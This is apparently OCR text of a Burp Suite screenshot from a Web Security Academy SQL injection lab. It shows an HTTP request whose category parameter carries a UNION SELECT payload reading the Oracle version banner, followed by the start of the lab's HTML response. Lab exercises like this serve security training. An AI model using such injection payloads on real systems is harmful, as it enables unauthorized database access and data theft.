 Send Cancel < > Target: https://acee1f381e1a5b47808d01d200a9001c.web-security-academy.net
Request
Pretty Raw \n Actions
1 GET /filter?category=
Gifts'+UNION+SELECT+BANNER,+NULL+FROM+v$version-- HTTP/1.1
2 Host:
acee1f381e1a5b47808d01d200a9001c.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
https://acee1f381e1a5b47808d01d200a9001c.web-security-academy
.net/
9 Cookie: session=cs3vXl3CGWxMYXdRZJDfA3xdAK8fRqac
10 Upgrade-Insecure-Requests: 1
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 11032
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/css/academyLabHeader.css rel=styl
10 <link href=/resources/css/labsEcommerce.css rel=stylesh
11 <title>
SQL injection attack, querying the database type and
</title>
12 </head>
13 <body>
14 <script src="/resources/js/labHeader.js">
</script>